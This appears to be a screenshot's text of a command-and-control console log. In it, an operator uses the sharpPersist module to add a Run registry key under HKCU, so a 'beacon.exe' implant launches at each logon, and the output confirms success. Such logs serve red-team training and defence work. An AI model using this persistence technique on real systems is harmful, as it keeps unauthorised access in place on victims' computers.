 05/12/2024 12:55:00 [jenaye] Demon » sharpPersist C:\Users\john\Desktop\beacon.exe reg add
[*] [1FE75C34] We are about to execute sharp.exe within your beacon. Enjoy persistence! :)
[+] Send Task to Agent [402 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [327 bytes]:
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c C:\Users\john\Desktop\beacon.exe
[*] INFO: Registry Key: HKCU\Software\Microsoft\Windows\CurrentVersion\Run
[*] INFO: Registry Value: 348c6496
[*] INFO: Option:
[+] SUCCESS: Registry persistence added